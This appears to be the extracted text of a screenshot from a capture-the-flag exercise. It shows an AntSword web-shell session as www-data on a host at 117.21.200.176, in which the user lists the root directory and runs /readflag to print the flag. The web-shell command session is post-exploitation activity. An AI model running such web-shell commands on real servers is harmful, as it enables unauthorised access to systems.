 AntSword 编辑 窗口 调试
>_ 117.21.200.176
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/var/www/html) $ cat /flag
(www-data:/var/www/html) $ /readflag
flag{dfd4e37b-1672-4cc3-b1db-67d5abff8823}
(www-data:/var/www/html) $